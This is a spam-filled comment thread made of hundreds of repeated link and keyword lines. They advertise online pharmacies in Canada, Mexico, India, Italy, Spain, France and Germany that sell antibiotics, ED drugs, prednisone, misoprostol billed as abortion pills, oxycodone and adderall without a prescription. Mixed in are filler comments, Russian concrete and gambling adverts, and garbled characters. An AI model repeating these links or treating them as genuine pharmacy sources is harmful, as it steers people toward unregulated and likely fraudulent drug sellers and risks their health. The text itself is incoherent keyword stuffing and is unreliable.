canadian pharmacy tampa: buying drugs from canada – canadian pharmacy mall canadapharmacy.guru
http://mexicanpharmacy.company/# medication from mexico pharmacy mexicanpharmacy.company
canadian pharmacy phone number: safe canadian pharmacies – legitimate canadian pharmacy online canadapharmacy.guru
reputable indian pharmacies: indian pharmacy paypal – indian pharmacies safe indiapharmacy.pro
https://indiapharmacy.pro/# top online pharmacy india indiapharmacy.pro
mexico drug stores pharmacies: buying from online mexican pharmacy – mexico drug stores pharmacies mexicanpharmacy.company
http://indiapharmacy.pro/# online pharmacy india indiapharmacy.pro
canadian pharmacy no scripts: canadian pharmacy meds review – legal to buy prescription drugs from canada canadapharmacy.guru
https://canadapharmacy.guru/# best canadian online pharmacy canadapharmacy.guru
http://canadapharmacy.guru/# canadian pharmacy oxycodone canadapharmacy.guru
mexican pharmaceuticals online: mexican online pharmacies prescription drugs – medication from mexico pharmacy mexicanpharmacy.company
https://canadapharmacy.guru/# canadian drugstore online canadapharmacy.guru
mexican online pharmacies prescription drugs: medicine in mexico pharmacies – medication from mexico pharmacy mexicanpharmacy.company
п»їlegitimate online pharmacies india: reputable indian online pharmacy – online shopping pharmacy india indiapharmacy.pro
https://indiapharmacy.pro/# indian pharmacies safe indiapharmacy.pro
http://canadapharmacy.guru/# buying drugs from canada canadapharmacy.guru
https://mexicanpharmacy.company/# reputable mexican pharmacies online mexicanpharmacy.company
online pharmacy canada: reputable canadian online pharmacies – canadian pharmacy world reviews canadapharmacy.guru
http://indiapharmacy.pro/# cheapest online pharmacy india indiapharmacy.pro
best india pharmacy: reputable indian online pharmacy – online shopping pharmacy india indiapharmacy.pro
http://mexicanpharmacy.company/# medication from mexico pharmacy mexicanpharmacy.company
https://canadapharmacy.guru/# www canadianonlinepharmacy canadapharmacy.guru
http://doxycycline.sbs/# buy doxycycline online uk
http://prednisone.digital/# prednisone 10mg tablet price
http://amoxil.world/# generic amoxicillin 500mg
https://clomid.sbs/# cost generic clomid no prescription
https://doxycycline.sbs/# doxycycline 100 mg
https://doxycycline.sbs/# buy doxycycline hyclate 100mg without a rx
Great work! This is the kind of information that are
supposed to be shared across the net. Disgrace
on Google for now not positioning this post higher!
Come on over and discuss with my web site . Thanks =)
http://doxycycline.sbs/# doxycycline hyc 100mg
https://amoxil.world/# amoxicillin 500mg capsule buy online
buying cheap propecia without insurance: propecia cost – cost of generic propecia without prescription
https://clomid.sbs/# buy generic clomid
https://indiapharm.guru/# cheapest online pharmacy india
drugs from canada: canadian pharmacy uk delivery – legal canadian pharmacy online
https://withoutprescription.guru/# ed meds online without doctor prescription
buying prescription drugs in mexico online: п»їbest mexican online pharmacies – best online pharmacies in mexico
http://canadapharm.top/# cross border pharmacy canada
ed pills for sale: erectile dysfunction pills – mens ed pills
https://withoutprescription.guru/# mexican pharmacy without prescription
non prescription ed drugs: prescription drugs without doctor approval – prescription drugs without doctor approval
http://canadapharm.top/# canadian pharmacy online
prescription drugs online without: non prescription erection pills – buy prescription drugs online without
http://edpills.icu/# compare ed drugs
https://indiapharm.guru/# top 10 online pharmacy in india
mexican rx online: mexican rx online – purple pharmacy mexico price list
mexican drugstore online: buying prescription drugs in mexico online – mexico pharmacies prescription drugs
https://withoutprescription.guru/# viagra without a doctor prescription
india pharmacy mail order: online shopping pharmacy india – cheapest online pharmacy india
https://edpills.monster/# treatments for ed
best pill for ed: best ed pills at gnc – treatment of ed
https://tadalafil.trade/# tadalafil 40 mg online india
Buy Vardenafil 20mg online: Buy Vardenafil 20mg online – Levitra 10 mg buy online
https://sildenafil.win/# generic sildenafil prescription
buy generic tadalafil online cheap: tadalafil 10mg coupon – where to buy tadalafil in singapore
http://sildenafil.win/# sildenafil tablets for sale
Kamagra tablets: super kamagra – п»їkamagra
buying ed pills online: generic ed pills – cure ed
where can i buy zithromax uk zithromax z-pak zithromax online usa no prescription
http://amoxicillin.best/# amoxicillin pharmacy price
п»їcipro generic buy ciprofloxacin online cipro ciprofloxacin
https://doxycycline.forum/# doxycycline 200 mg price in india
where can i purchase zithromax online buy zithromax canada zithromax 500 price
http://amoxicillin.best/# amoxicillin online purchase
amoxicillin 500 tablet: purchase amoxicillin online – buy amoxicillin online without prescription
ciprofloxacin order online ciprofloxacin without insurance cipro
https://amoxicillin.best/# buy amoxicillin online mexico
cost of lisinopril in mexico: buy lisinopril – lisinopril 5mg cost
cheap amoxicillin 500mg purchase amoxicillin online amoxicillin 500mg for sale uk
https://amoxicillin.best/# amoxacillian without a percription
zithromax for sale online zithromax antibiotic zithromax online usa
https://doxycycline.forum/# average price of doxycycline
online pharmacy india: online pharmacy india – indian pharmacies safe
https://mexicopharmacy.store/# reputable mexican pharmacies online
rate canadian pharmacies: canada pharmacy online – canadapharmacyonline
https://ordermedicationonline.pro/# canadian prescription filled in the us
canadian pharmacy near me: canada pharmacy online – legal canadian pharmacy online
http://buydrugsonline.top/# legal canadian pharmacy online
wellbutrin xl 300: Buy Wellbutrin XL online – wellbutrin without a prescription
http://sildenafilit.bid/# viagra originale in 24 ore contrassegno
farmacie online affidabili: kamagra gel – acquisto farmaci con ricetta
http://farmaciait.pro/# comprare farmaci online all’estero
viagra ordine telefonico: viagra online spedizione gratuita – viagra consegna in 24 ore pagamento alla consegna
https://farmaciait.pro/# farmacia online
farmacia online: farmacia online – comprare farmaci online all’estero
купить бетон
https://sildenafilit.bid/# viagra online in 2 giorni
acquistare farmaci senza ricetta: kamagra oral jelly consegna 24 ore – farmacie online autorizzate elenco
farmacia online senza ricetta: cialis generico consegna 48 ore – farmacia online senza ricetta
https://tadalafilit.store/# farmacie online sicure
farmacie online affidabili: farmacia online miglior prezzo – farmacia online piГ№ conveniente
https://tadalafilo.pro/# farmacias online seguras
farmacia 24h gran farmacia online farmacia envГos internacionales
http://farmacia.best/# п»їfarmacia online
farmacia online madrid farmacias baratas online envio gratis farmacias online baratas
farmacias baratas online envГo gratis farmacia online barata farmacias online seguras en espaГ±a
farmacia envГos internacionales farmacia 24 horas п»їfarmacia online
farmacias online seguras en espaГ±a farmacia online envio gratis valencia farmacia online envГo gratis
farmacias online seguras en espaГ±a comprar kamagra farmacia online barata
farmacia online internacional cialis en Espana sin receta contrareembolso farmacia online madrid
купить бетон щелково
farmacia online madrid farmacia online envio gratis murcia farmacia online 24 horas
farmacia envГos internacionales comprar cialis online sin receta farmacia 24h
Pharmacie en ligne livraison rapide: levitra generique – Pharmacie en ligne France
п»їpharmacie en ligne kamagra 100mg prix pharmacie ouverte
farmacia gibraltar online viagra: comprar viagra en espana – viagra para hombre venta libre
Pharmacie en ligne fiable: pharmacie en ligne pas cher – pharmacie ouverte
Viagra homme prix en pharmacie sans ordonnance Viagra generique en pharmacie Meilleur Viagra sans ordonnance 24h
sildenafilo cinfa 25 mg precio: viagra generico – sildenafilo cinfa precio
Pharmacie en ligne sans ordonnance: Levitra pharmacie en ligne – Pharmacie en ligne France
Pharmacie en ligne sans ordonnance levitra generique sites surs Pharmacie en ligne fiable
farmacia online madrid: Levitra precio – farmacia online barata
Pharmacie en ligne livraison 24h: kamagra 100mg prix – acheter mГ©dicaments Г l’Г©tranger
Acheter mГ©dicaments sans ordonnance sur internet cialis sans ordonnance Pharmacie en ligne France
pharmacie ouverte: Levitra 20mg prix en pharmacie – Pharmacie en ligne sans ordonnance
acheter mГ©dicaments Г l’Г©tranger pharmacie en ligne acheter mГ©dicaments Г l’Г©tranger
https://cialiskaufen.pro/# п»їonline apotheke
I know this if off topic but I’m looking into starting my own weblog
and was wondering what all is needed to get setup?
I’m assuming having a blog like yours would cost a pretty penny?
I’m not very internet savvy so I’m not 100% positive.
Any tips or advice would be greatly appreciated. Cheers
https://apotheke.company/# п»їonline apotheke
https://kamagrakaufen.top/# online-apotheken
http://cialiskaufen.pro/# online-apotheken
https://kamagrakaufen.top/# versandapotheke versandkostenfrei
https://viagrakaufen.store/# Viagra verschreibungspflichtig
https://cialiskaufen.pro/# online apotheke gГјnstig
http://viagrakaufen.store/# Viagra rezeptfreie Länder
http://mexicanpharmacy.cheap/# mexico pharmacies prescription drugs
https://mexicanpharmacy.cheap/# mexican pharmaceuticals online
http://mexicanpharmacy.cheap/# medicine in mexico pharmacies
https://mexicanpharmacy.cheap/# mexican pharmaceuticals online
п»їlegitimate online pharmacies india indianpharmacy com – indian pharmacy indiapharmacy.guru
erectile dysfunction pills best ed pill – best ed treatment pills edpills.tech
buy prescription drugs from india pharmacy website india – п»їlegitimate online pharmacies india indiapharmacy.guru
buy medicines online in india pharmacy website india – cheapest online pharmacy india indiapharmacy.guru
ed drugs compared best over the counter ed pills – top erection pills edpills.tech
erectile dysfunction pills best male ed pills – new ed treatments edpills.tech
reputable canadian online pharmacies best online canadian pharmacy – safe canadian pharmacy canadiandrugs.tech
https://paxlovid.win/# paxlovid india
https://ciprofloxacin.life/# buy ciprofloxacin
https://prednisone.bid/# 25 mg prednisone
https://paxlovid.win/# paxlovid for sale
https://paxlovid.win/# paxlovid india
ciprofloxacin 500mg buy online: ciprofloxacin generic price – ciprofloxacin over the counter
https://clomid.site/# can i get clomid pills
https://ciprofloxacin.life/# buy cipro online canada
https://amoxil.icu/# buy amoxicillin without prescription
https://amoxil.icu/# amoxicillin price without insurance
http://ciprofloxacin.life/# ciprofloxacin 500mg buy online
prednisone 20 mg tablets: buying prednisone from canada – prednisone 3 tablets daily
http://amoxil.icu/# amoxicillin 500mg price
where to buy generic clomid for sale: cost of clomid without insurance – how can i get clomid without a prescription
cost of prednisone 5mg tablets: prednisone 5 tablets – how to buy prednisone
where can i order prednisone 20mg: prednisone 15 mg tablet – prednisone 1 mg for sale
buy cytotec pills online cheap: buy cytotec pills online cheap – order cytotec online
doxycycline order online: order doxycycline – buy doxycycline online 270 tabs
how to prevent hair loss while on tamoxifen: where can i buy nolvadex – tamoxifen hormone therapy
http://lisinoprilbestprice.store/# best lisinopril brand
https://nolvadex.fun/# nolvadex vs clomid
buy cytotec online: Abortion pills online – cytotec online
http://nolvadex.fun/# tamoxifen bone density
nolvadex price: tamoxifen endometriosis – tamoxifen benefits
generic zithromax medicine: generic zithromax online paypal – zithromax for sale cheap
http://doxycyclinebestprice.pro/# buy doxycycline without prescription uk
tamoxifen endometrium: tamoxifen rash pictures – tamoxifen brand name
zithromax cost australia: zithromax canadian pharmacy – buy cheap zithromax online
http://zithromaxbestprice.icu/# average cost of generic zithromax
where can i buy zithromax capsules: buy zithromax online australia – zithromax capsules price
https://canadapharm.life/# canadian pharmacy prices canadapharm.life
best canadian online pharmacy Canada pharmacy online onlinecanadianpharmacy 24 canadapharm.life
indian pharmacies safe: India Post sending medicines to USA – reputable indian online pharmacy indiapharm.llc
best online pharmacies in mexico: Best pharmacy in Mexico – mexico pharmacies prescription drugs mexicopharm.com
https://indiapharm.llc/# indian pharmacy paypal indiapharm.llc
best india pharmacy: India Post sending medicines to USA – best online pharmacy india indiapharm.llc
canadian pharmacy online Canada Drugs Direct global pharmacy canada canadapharm.life
http://canadapharm.life/# best canadian pharmacy to order from canadapharm.life
Online medicine home delivery: India pharmacy of the world – Online medicine order indiapharm.llc
canadian online drugstore: Canadian online pharmacy – canadian pharmacy king reviews canadapharm.life
pharmacies in mexico that ship to usa mexico drug stores pharmacies mexican rx online mexicopharm.com
northern pharmacy canada: Canada pharmacy online – canadian drug pharmacy canadapharm.life
https://canadapharm.life/# canadian pharmacy online store canadapharm.life
pharmacies in mexico that ship to usa: Best pharmacy in Mexico – medication from mexico pharmacy mexicopharm.com
buy Levitra over the counter: Buy Vardenafil 20mg – Levitra 20 mg for sale
buy tadalafil 20mg price cheap tadalafil canada cialis tadalafil
cheap kamagra: cheap kamagra – super kamagra
buy kamagra online usa: kamagra oral jelly – Kamagra Oral Jelly
tadalafil 20 mg best price tadalafil without a doctor prescription tadalafil 5 mg coupon
buy ed pills online: ed pills online – buying ed pills online
http://sildenafildelivery.pro/# sildenafil 75 mg
Levitra online USA fast: Buy generic Levitra online – Vardenafil online prescription
http://kamagradelivery.pro/# super kamagra
Buy Vardenafil online: Buy Vardenafil 20mg – Levitra 10 mg buy online
Kamagra 100mg price: cheap kamagra – Kamagra tablets
https://kamagradelivery.pro/# buy kamagra online usa
Levitra 10 mg buy online: Levitra online – Vardenafil price
online ed medications buy ed drugs online cure ed
Levitra online pharmacy: Buy Levitra 20mg online – Buy Vardenafil 20mg online
https://paxlovid.guru/# Paxlovid over the counter
paxlovid india Paxlovid buy online buy paxlovid online
http://paxlovid.guru/# paxlovid
can i order generic clomid for sale: Buy Clomid online – cheap clomid without dr prescription
https://prednisone.auction/# 1 mg prednisone daily
paxlovid pill Buy Paxlovid privately paxlovid covid
https://amoxil.guru/# purchase amoxicillin online without prescription
https://clomid.auction/# cost of clomid prices
Paxlovid buy online: paxlovid buy – paxlovid pill
paxlovid covid paxlovid price without insurance paxlovid generic
buy cytotec Buy Abortion Pills Online cytotec pills buy online
generic zithromax 500mg: zithromax best price – zithromax prescription online
http://misoprostol.shop/# buy cytotec
cost propecia prices: Buy Finasteride 5mg – propecia tablets
http://finasteride.men/# cost of cheap propecia now
cost generic propecia Cheapest finasteride online get cheap propecia without insurance
https://finasteride.men/# cheap propecia
cytotec abortion pill: buy cytotec online – buy cytotec
zithromax over the counter: zithromax best price – zithromax 500 tablet
http://lisinopril.fun/# lisinopril average cost
buy cytotec over the counter: Misoprostol best price in pharmacy – cytotec pills buy online
order zithromax without prescription: Azithromycin 250 buy online – can i buy zithromax over the counter in canada
zithromax online: zithromax best price – where can you buy zithromax
https://finasteride.men/# order generic propecia for sale
buy cytotec over the counter: cheap cytotec – cytotec online
http://finasteride.men/# get propecia without dr prescription
https://finasteride.men/# cost of propecia without rx
buy cytotec over the counter: buy misoprostol – buy cytotec
http://finasteride.men/# generic propecia
60 mg lisinopril: cheapest lisinopril – how much is 30 lisinopril
http://finasteride.men/# buy propecia price
Abortion pills online: buy cytotec online – cytotec abortion pill
buy misoprostol over the counter: Buy Abortion Pills Online – Misoprostol 200 mg buy online
https://furosemide.pro/# lasix furosemide
viagra prezzo farmacia 2023: viagra ordine telefonico – gel per erezione in farmacia
http://avanafilitalia.online/# farmacia online senza ricetta
farmaci senza ricetta elenco: Avanafil farmaco – farmaci senza ricetta elenco
migliori farmacie online 2023: kamagra oral jelly – migliori farmacie online 2023
http://tadalafilitalia.pro/# acquisto farmaci con ricetta
farmacie online autorizzate elenco: avanafil spedra – acquisto farmaci con ricetta
http://avanafilitalia.online/# acquistare farmaci senza ricetta
comprare farmaci online con ricetta: Farmacie a milano che vendono cialis senza ricetta – comprare farmaci online all’estero
http://sildenafilitalia.men/# viagra 100 mg prezzo in farmacia
top farmacia online: farmacia online migliore – farmacie online autorizzate elenco
farmaci senza ricetta elenco: cialis generico consegna 48 ore – farmacie on line spedizione gratuita
http://tadalafilitalia.pro/# farmacia online
viagra 100 mg prezzo in farmacia: viagra senza ricetta – cialis farmacia senza ricetta
https://sildenafilitalia.men/# viagra cosa serve
viagra consegna in 24 ore pagamento alla consegna: viagra prezzo – viagra originale in 24 ore contrassegno
farmacia online miglior prezzo: Tadalafil prezzo – farmacia online senza ricetta
http://sildenafilitalia.men/# cerco viagra a buon prezzo
miglior sito per comprare viagra online: viagra generico – cialis farmacia senza ricetta
farmacie online affidabili avanafil generico prezzo farmaci senza ricetta elenco
http://canadapharm.shop/# canada pharmacy online legit
canadapharmacyonline legit: canadian pharmacy ltd – canada drugs reviews
online pharmacy india: indian pharmacies safe – pharmacy website india
https://canadapharm.shop/# best canadian pharmacy online
pharmacies in mexico that ship to usa buying from online mexican pharmacy reputable mexican pharmacies online
www canadianonlinepharmacy: legitimate canadian online pharmacies – canadadrugpharmacy com
https://indiapharm.life/# pharmacy website india
mexican border pharmacies shipping to usa: mexico drug stores pharmacies – mexican mail order pharmacies
buying from online mexican pharmacy: medication from mexico pharmacy – mexican mail order pharmacies
https://mexicanpharm.store/# best online pharmacies in mexico
reputable mexican pharmacies online: buying from online mexican pharmacy – mexico pharmacy
reputable indian online pharmacy: cheapest online pharmacy india – buy prescription drugs from india
http://mexicanpharm.store/# mexican drugstore online
reputable indian pharmacies pharmacy website india indian pharmacy online
reliable canadian pharmacy: legitimate canadian mail order pharmacy – safe online pharmacies in canada
canadian drug pharmacy: canadian medications – canadianpharmacyworld
https://mexicanpharm.store/# purple pharmacy mexico price list
safe canadian pharmacy: canada pharmacy reviews – canadian online drugs
http://canadapharm.shop/# pharmacy rx world canada
https://indiapharm.life/# legitimate online pharmacies india
buying prescription drugs in mexico online: medicine in mexico pharmacies – mexico pharmacies prescription drugs
canada pharmacy online: pet meds without vet prescription canada – thecanadianpharmacy
best online pharmacies in mexico: mexican rx online – buying prescription drugs in mexico online
http://mexicanpharm.store/# mexico pharmacy
canadian mail order pharmacy canadian mail order pharmacy canadianpharmacyworld
mexican drugstore online: mexican rx online – medication from mexico pharmacy
https://indiapharm.life/# top 10 online pharmacy in india
mail order pharmacy india: mail order pharmacy india – indian pharmacy
mexico drug stores pharmacies: buying prescription drugs in mexico online – pharmacies in mexico that ship to usa
http://mexicanpharm.store/# mexico drug stores pharmacies
mexico pharmacies prescription drugs: mexico pharmacy – mexico drug stores pharmacies
mexico drug stores pharmacies: mexican mail order pharmacies – medication from mexico pharmacy
https://mexicanpharm.store/# mexico pharmacy
canadian drug: the canadian drugstore – safe canadian pharmacies
http://mexicanpharm.store/# medicine in mexico pharmacies
buying prescription drugs in mexico online mexico drug stores pharmacies mexican rx online
https://cytotec.directory/# buy cytotec pills online cheap
buy cytotec over the counter: Misoprostol 200 mg buy online – buy cytotec online fast delivery
http://zithromaxpharm.online/# zithromax generic cost
where to buy generic clomid no prescription: can i get clomid – cost clomid price
https://cytotec.directory/# order cytotec online
buying cheap clomid without insurance: can i buy clomid without insurance – where can i buy generic clomid pill
https://prednisonepharm.store/# canine prednisone 5mg no prescription
http://prednisonepharm.store/# prednisone 20mg capsule
order zithromax without prescription zithromax 250 price zithromax capsules price
cost of clomid without dr prescription: buying clomid pills – can you get clomid pills
https://zithromaxpharm.online/# zithromax 500 mg for sale
http://clomidpharm.shop/# where buy clomid without insurance
Cytotec 200mcg price: buy cytotec online fast delivery – cytotec abortion pill
http://clomidpharm.shop/# can i buy cheap clomid price
zithromax 500 price buy zithromax no prescription buy cheap generic zithromax
where to get clomid without dr prescription: where can i buy generic clomid without dr prescription – can i order generic clomid tablets
list of safe online pharmacies: giant discount pharmacy – canadian neighbor pharmacy legit
https://edwithoutdoctorprescription.store/# how to get prescription drugs without doctor
drugs without prescription: canada medicine – best canadian online pharmacy reviews
https://reputablepharmacies.online/# non prescription canadian pharmacy
erection pills online: non prescription ed drugs – non prescription ed drugs
http://edpills.bid/# ed medications
https://reputablepharmacies.online/# northwestpharmacy com
reliable online pharmacies: drugs from canada with prescription – canada online pharmacies
http://edpills.bid/# medicine for impotence
erection pills that work: pills erectile dysfunction – pills for erection
http://edpills.bid/# best non prescription ed pills
discount viagra canadian pharmacy: mail order prescription drugs from canada – drugs canada
https://reputablepharmacies.online/# online pharmacy without prescription
https://reputablepharmacies.online/# mexican pharmacy online
generic viagra without a doctor prescription: discount prescription drugs – buy prescription drugs
buy prescription drugs from india: indian pharmacy to usa – п»їlegitimate online pharmacies india indianpharmacy.shop
http://indianpharmacy.shop/# india online pharmacy indianpharmacy.shop
http://indianpharmacy.shop/# indian pharmacy indianpharmacy.shop
canadian generic pharmacy
mexican online pharmacies prescription drugs Mexico pharmacy reputable mexican pharmacies online mexicanpharmacy.win
mexico drug stores pharmacies: Mexico pharmacy – mexico drug stores pharmacies mexicanpharmacy.win
https://indianpharmacy.shop/# indian pharmacy paypal indianpharmacy.shop
canadian pharmacy scam canadianpharmacy com canadian family pharmacy canadianpharmacy.pro
world pharmacy india: indian pharmacy to usa – pharmacy website india indianpharmacy.shop
reputable mexican pharmacies online mexican pharmacy online medication from mexico pharmacy mexicanpharmacy.win
www canadianonlinepharmacy: canadian pharmacy phone number – certified canadian international pharmacy canadianpharmacy.pro
http://mexicanpharmacy.win/# mexican mail order pharmacies mexicanpharmacy.win
https://indianpharmacy.shop/# best online pharmacy india indianpharmacy.shop
most reliable online pharmacies
http://mexicanpharmacy.win/# mexican border pharmacies shipping to usa mexicanpharmacy.win
best canadian pharmacy Cheapest drug prices Canada legitimate canadian pharmacy online canadianpharmacy.pro
https://indianpharmacy.shop/# buy prescription drugs from india
п»їlegitimate online pharmacies india
http://indianpharmacy.shop/# indian pharmacy paypal
india pharmacy mail order
best india pharmacy indian pharmacy to usa indian pharmacy paypal indianpharmacy.shop
top online pharmacy india international medicine delivery from india Online medicine home delivery indianpharmacy.shop
https://mexicanpharmacy.win/# mexico pharmacy mexicanpharmacy.win
mexican pharmaceuticals online Mexico pharmacy pharmacies in mexico that ship to usa mexicanpharmacy.win
https://canadianpharmacy.pro/# www canadianonlinepharmacy canadianpharmacy.pro
http://mexicanpharmacy.win/# mexican rx online mexicanpharmacy.win
https://canadianpharmacy.pro/# canadian pharmacy mall canadianpharmacy.pro
reputable indian pharmacies
https://canadianpharmacy.pro/# canadian pharmacy world canadianpharmacy.pro
list of aarp approved pharmacies
https://mexicanpharmacy.win/# mexican pharmaceuticals online mexicanpharmacy.win
http://canadianpharmacy.pro/# canadian drug prices canadianpharmacy.pro
world pharmacy india
https://canadianpharmacy.pro/# canadian pharmacy online canadianpharmacy.pro
best online pharmacy india
mexico pharmacies prescription drugs Medicines Mexico purple pharmacy mexico price list mexicanpharmacy.win
https://indianpharmacy.shop/# cheapest online pharmacy india indianpharmacy.shop
indianpharmacy com
http://canadianpharmacy.pro/# pharmacy in canada canadianpharmacy.pro
https://mexicanpharmacy.win/# best online pharmacies in mexico mexicanpharmacy.win
best india pharmacy
https://canadianpharmacy.pro/# buy canadian drugs canadianpharmacy.pro
http://canadianpharmacy.pro/# reputable canadian pharmacy canadianpharmacy.pro
http://pharmadoc.pro/# acheter médicaments à l’étranger
п»їpharmacie en ligne: achat kamagra – Pharmacie en ligne livraison 24h
pharmacie ouverte 24/24: kamagra 100mg prix – Pharmacie en ligne sans ordonnance
https://viagrasansordonnance.pro/# Meilleur Viagra sans ordonnance 24h
Viagra sans ordonnance 24h viagra sans ordonnance Viagra 100mg prix
http://pharmadoc.pro/# pharmacie ouverte 24/24
Pharmacie en ligne pas cher
Viagra femme sans ordonnance 24h: viagra sans ordonnance – Viagra en france livraison rapide
https://viagrasansordonnance.pro/# Viagra femme ou trouver
SildГ©nafil 100mg pharmacie en ligne Meilleur Viagra sans ordonnance 24h Prix du Viagra en pharmacie en France
Pharmacie en ligne livraison gratuite: Levitra 20mg prix en pharmacie – Pharmacie en ligne livraison gratuite
https://viagrasansordonnance.pro/# Viagra sans ordonnance 24h suisse
Viagra sans ordonnance pharmacie France Acheter du Viagra sans ordonnance Viagra 100 mg sans ordonnance
https://pharmadoc.pro/# pharmacie ouverte 24/24
pharmacie ouverte: Levitra pharmacie en ligne – Acheter mГ©dicaments sans ordonnance sur internet
https://viagrasansordonnance.pro/# Viagra homme sans ordonnance belgique
Pharmacie en ligne pas cher Medicaments en ligne livres en 24h acheter mГ©dicaments Г l’Г©tranger
acheter medicament a l etranger sans ordonnance: cialis sans ordonnance – Pharmacies en ligne certifiГ©es
http://cialissansordonnance.shop/# pharmacie ouverte
Viagra homme sans prescription viagra sans ordonnance Viagra sans ordonnance pharmacie France
stromectol covid 19 ivermectin 4000 mcg cost of ivermectin pill
https://prednisonetablets.shop/# buy prednisone online from canada
cost of prednisone: prednisone 15 mg daily – canadian online pharmacy prednisone
stromectol cvs buy ivermectin pills stromectol nz
buy cheap amoxicillin: amoxicillin 500 mg for sale – where to buy amoxicillin
https://amoxicillin.bid/# buy amoxicillin over the counter uk
buy cheap clomid price how to buy generic clomid no prescription where can i get generic clomid now
can i get clomid pill: how to get clomid without a prescription – can i get cheap clomid without rx
https://clomiphene.icu/# buying clomid pills
stromectol uk buy buy stromectol pills ivermectin syrup
http://prednisonetablets.shop/# prednisone 50
stromectol nz: ivermectin lotion cost – stromectol 12mg
http://ivermectin.store/# ivermectin 3 mg tablet dosage
where can you buy zithromax: zithromax 250 mg australia – purchase zithromax z-pak
generic amoxil 500 mg amoxicillin 500mg buy online uk amoxicillin 500 tablet
https://azithromycin.bid/# zithromax price south africa
ivermectin 80 mg: stromectol for humans – ivermectin 0.5 lotion
https://prednisonetablets.shop/# prednisone 21 pack
zithromax capsules price: zithromax 1000 mg pills – generic zithromax over the counter
https://prednisonetablets.shop/# prednisone brand name in india
http://prednisonetablets.shop/# 80 mg prednisone daily
zithromax 500 price purchase zithromax online zithromax 500mg
zithromax capsules australia: buy zithromax online cheap – zithromax prescription online
where can i buy zithromax medicine: cheap zithromax pills – zithromax online paypal
can i buy zithromax online zithromax azithromycin zithromax canadian pharmacy
india online pharmacy reputable indian pharmacies cheapest online pharmacy india indianpharm.store
https://indianpharm.store/# cheapest online pharmacy india indianpharm.store
п»їbest mexican online pharmacies: Online Pharmacies in Mexico – mexican online pharmacies prescription drugs mexicanpharm.shop
http://canadianpharm.store/# canada drug pharmacy canadianpharm.store
reputable mexican pharmacies online Online Pharmacies in Mexico mexican border pharmacies shipping to usa mexicanpharm.shop
http://mexicanpharm.shop/# pharmacies in mexico that ship to usa mexicanpharm.shop
legit canadian pharmacy: Licensed Online Pharmacy – canadian family pharmacy canadianpharm.store
indian pharmacies safe: Indian pharmacy to USA – п»їlegitimate online pharmacies india indianpharm.store
best india pharmacy order medicine from india to usa top 10 pharmacies in india indianpharm.store
https://indianpharm.store/# india pharmacy indianpharm.store
canadian pharmacy oxycodone: Licensed Online Pharmacy – reddit canadian pharmacy canadianpharm.store
top 10 online pharmacy in india Indian pharmacy to USA indian pharmacy indianpharm.store
my canadian pharmacy rx: Canadian International Pharmacy – adderall canadian pharmacy canadianpharm.store
https://canadianpharm.store/# canadian pharmacy ltd canadianpharm.store
http://mexicanpharm.shop/# mexican border pharmacies shipping to usa mexicanpharm.shop
canadian pharmacy oxycodone: Licensed Online Pharmacy – canadian pharmacy king canadianpharm.store
https://mexicanpharm.shop/# reputable mexican pharmacies online mexicanpharm.shop
п»їlegitimate online pharmacies india order medicine from india to usa top online pharmacy india indianpharm.store
canadian pharmacies: Pharmacies in Canada that ship to the US – legit canadian pharmacy online canadianpharm.store
online pharmacy india: Indian pharmacy to USA – indianpharmacy com indianpharm.store
https://canadianpharm.store/# northwest canadian pharmacy canadianpharm.store
canadian pharmacy tampa Canada Pharmacy online prescription drugs canada buy online canadianpharm.store
best online pharmacy india: Indian pharmacy to USA – india pharmacy indianpharm.store
http://canadianpharm.store/# canadian pharmacy cheap canadianpharm.store
Online medicine order: best online pharmacy india – mail order pharmacy india indianpharm.store
buying prescription drugs in mexico online Certified Pharmacy from Mexico mexico drug stores pharmacies mexicanpharm.shop
http://mexicanpharm.shop/# mexico pharmacy mexicanpharm.shop
http://canadianpharm.store/# canadian pharmacy 24 com canadianpharm.store
online pharmacy india: Indian pharmacy to USA – world pharmacy india indianpharm.store
It’s very unreliable, engages in deception scam site
https://canadianinternationalpharmacy.pro/# legal to buy prescription drugs from canada
mexican pharmacy: mexican online pharmacies prescription drugs – reputable mexican pharmacies online
Настоящий официальный канал 1Win зеркало
canadian pharmacy 24h com my canadian pharmacy rx prescription drugs canada buy online
https://canadianinternationalpharmacy.pro/# canadian pharmacy 24h com
best online pharmacy india: indian pharmacy – top 10 online pharmacy in india
cures for ed compare ed drugs medication for ed
Рекомендую официальный телеграм канал на 1Win вход
online shopping pharmacy india: mail order pharmacy india – top 10 online pharmacy in india
mexico pharmacies prescription drugs mexican online pharmacies prescription drugs best online pharmacies in mexico
http://canadianinternationalpharmacy.pro/# canadian drug pharmacy
buy prescription drugs from canada generic cialis without a doctor prescription buy prescription drugs online without
http://canadianinternationalpharmacy.pro/# canadian pharmacy 24h com safe
http://edwithoutdoctorprescription.pro/# viagra without doctor prescription
reputable mexican pharmacies online medication from mexico pharmacy mexican border pharmacies shipping to usa
https://medicinefromindia.store/# buy prescription drugs from india
meds online without doctor prescription cialis without a doctor prescription canada best non prescription ed pills
https://edwithoutdoctorprescription.pro/# non prescription ed drugs
indianpharmacy com buy medicines online in india reputable indian pharmacies
http://canadianinternationalpharmacy.pro/# best canadian pharmacy to buy from
canadianpharmacymeds buy canadian drugs canada discount pharmacy
https://canadianinternationalpharmacy.pro/# ordering drugs from canada
https://edwithoutdoctorprescription.pro/# ed meds online without doctor prescription
http://certifiedpharmacymexico.pro/# mexican border pharmacies shipping to usa
canadian pharmacy service reputable canadian online pharmacies drugs from canada
http://edwithoutdoctorprescription.pro/# ed meds online without doctor prescription
http://certifiedpharmacymexico.pro/# pharmacies in mexico that ship to usa
http://edwithoutdoctorprescription.pro/# viagra without doctor prescription amazon
canadian pharmacies pharmacy in canada trustworthy canadian pharmacy
https://edpill.cheap/# ed pills otc
http://certifiedpharmacymexico.pro/# mexico drug stores pharmacies
buy prescription drugs online legally generic cialis without a doctor prescription ed meds online without doctor prescription
https://edpill.cheap/# non prescription erection pills
medicine in mexico pharmacies buying from online mexican pharmacy buying prescription drugs in mexico
http://medicinefromindia.store/# indian pharmacy paypal
https://certifiedpharmacymexico.pro/# mexican mail order pharmacies
buying prescription drugs in mexico mexico pharmacy medication from mexico pharmacy
http://canadianinternationalpharmacy.pro/# adderall canadian pharmacy
mexican border pharmacies shipping to usa buying prescription drugs in mexico mexican border pharmacies shipping to usa
http://edpill.cheap/# ed drugs
buying from online mexican pharmacy mexico drug stores pharmacies mexican pharmacy
best online pharmacies in mexico mexico pharmacies prescription drugs mexican pharmaceuticals online
medication from mexico pharmacy reputable mexican pharmacies online mexico drug stores pharmacies
buying from online mexican pharmacy pharmacies in mexico that ship to usa mexican rx online
